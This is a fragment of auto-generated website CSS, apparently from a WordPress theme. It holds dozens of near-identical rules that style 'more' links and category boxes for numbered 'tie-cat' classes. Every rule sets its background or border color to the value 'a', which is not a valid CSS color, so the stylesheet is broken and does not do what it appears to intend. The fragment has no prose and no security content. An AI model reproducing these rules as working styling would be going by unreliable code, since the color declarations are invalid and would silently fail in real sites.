.cat-box-content{border-bottom-color:a}.tie-cat-400 a.more-link{background-color:a}.tie-cat-400 .cat-box-content{border-bottom-color:a}.tie-cat-156 a.more-link{background-color:a}.tie-cat-156 .cat-box-content{border-bottom-color:a}.tie-cat-169 a.more-link{background-color:a}.tie-cat-169 .cat-box-content{border-bottom-color:a}.tie-cat-24 a.more-link{background-color:a}.tie-cat-24 .cat-box-content{border-bottom-color:a}.tie-cat-344 a.more-link{background-color:a}.tie-cat-344 .cat-box-content{border-bottom-color:a}.tie-cat-157 a.more-link{background-color:a}.tie-cat-157 .cat-box-content{border-bottom-color:a}.tie-cat-352 a.more-link{background-color:a}.tie-cat-352 .cat-box-content{border-bottom-color:a}.tie-cat-153 a.more-link{background-color:a}.tie-cat-153 .cat-box-content{border-bottom-color:a}.tie-cat-419 a.more-link{background-color:a}.tie-cat-419 .cat-box-content{border-bottom-color:a}.tie-cat-389 a.more-link{background-color:a}.tie-cat-389 .cat-box-content{border-bottom-color:a}.tie-cat-3 a.more-link{background-color:a}.tie-cat-3 .cat-box-content{border-bottom-color:a}.tie-cat-57 a.more-link{background-color:a}.tie-cat-57 .cat-box-content{border-bottom-color:a}.tie-cat-166 a.more-link{background-color:a}.tie-cat-166 .cat-box-content{border-bottom-color:a}.tie-cat-4 a.more-link{background-color:a}.tie-cat-4 .cat-box-content{border-bottom-color:a}.tie-cat-165 a.more-link{background-color:a}.tie-cat-165 .cat-box-content{border-bottom-color:a}.tie-cat-5 a.more-link{background-color:a}.tie-cat-5 .cat-box-content{border-bottom-color:a}.tie-cat-17 a.more-link{background-color:a}.tie-cat-17 .cat-box-content{border-bottom-color:a}.tie-cat-246 a.more-link{background-color:a}.tie-cat-246 .cat-box-content{border-bottom-color:a}.tie-cat-30 a.more-link{background-color:a}.tie-cat-30 .cat-box-content{border-bottom-color:a}.tie-cat-261 a.more-link{background-color:a}.tie-cat-261 .cat-box-content{border-bottom-color:a}.tie-cat-42 a.more-link{background-color:a}.tie-cat-42 .cat-box-content{border-bottom-color:a}.tie-cat-173 a.more-link{background-color:a}.tie-cat-173 .cat-box-content{border-bottom-color:a}.tie-cat-174 a.more-link{background-color:a}.tie-cat-174 .cat-box-content{border-bottom-color:a}.tie-cat-128 a.more-link{background-color:a}.tie-cat-128 .cat-box-content{border-bottom-color:a}.tie-cat-65 a.more-link{background-color:a}.tie-cat-65 .cat-box-content{border-bottom-color:a}.tie-cat-377 a.more-link{background-color:a}.tie-cat-377 .cat-box-content{border-bottom-color:a}.tie-cat-152 a.more-link{background-color:a}.tie-cat-152 .cat-box-content{border-bottom-color:a}.tie-cat-424 a.more-link{background-color:a}.tie-cat-424 .cat-box-content{border-bottom-color:a}.tie-cat-168 a.more-link{background-color:a}.tie-cat-168 .cat-box-content{border-bottom-color:a}.tie-cat-6 a.more-link{background-color:a}.tie-cat-6 .cat-box-content{border-bottom-color:a}.tie-cat-172 a.more-link{background-color:a}.tie-cat-172 .cat-box-content{border-bottom-color:a}.tie-cat-334 a.more-link{background-color:a}.tie-cat-334 .cat-box-content{border-bottom-color:a}.tie-cat-349 a.more-link{background-color:a}.tie-cat-349 .cat-box-content{border-bottom-color:a}.tie-cat-159 a.more-link{background-color:a}.tie-cat-159 .cat-box-content{border-bottom-color:a}.tie-cat-69 a.more-link{background-color:a}.tie-cat-69 .cat-box-content{border-bottom-color:a}.tie-cat-167 a.more-link{background-color:a}.tie-cat-167 .cat-box-content{border-bottom-color:a}.tie-cat-154 a.more-link{background-color:a}.tie-cat-154 .cat-box-content{border-bottom-color:a}.tie-cat-443 a.more-link{background-color:a}.tie-cat-443 .cat-box-content{border-bottom-color:a}.tie-cat-44 a.more-link{background-color:a}.tie-cat-44 .cat-box-content{border-bottom-color:a}.tie-cat-175 a.more-link{background-color:a}.tie-cat-175 .cat-box-content{border-bottom-color:a}.tie-cat-529 a.more-link{background-color:a}.tie-cat-529 .cat-box-content{border-bottom-color:a}.tie-cat-170 a.more-link{background-color:a}.tie-cat-170 .cat-box-content{border-bottom-color:a}.tie-cat-171 a.more-link{background-color:a}.tie-cat-171 .cat-box-content{border-bottom-color:a}.tie-cat-7 a.more-link{background-color:a}.tie-cat-7 .cat-box-content{border-bottom-color:a}.tie-cat-155 a.more-link{background-color:a}.tie-cat-155 .cat-box-content{border-bottom-color:a}